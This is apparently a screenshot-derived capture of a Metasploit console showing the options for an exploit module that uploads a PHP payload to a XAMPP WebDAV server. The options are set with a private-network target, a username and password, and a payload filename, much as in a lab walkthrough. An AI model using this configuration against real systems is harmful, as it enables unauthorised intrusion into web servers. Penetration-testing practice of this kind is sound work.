 msf5 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME open-this_please no The filename to give the payload. (Leave Blank for Random)
PASSWORD linux4u yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME ryan yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host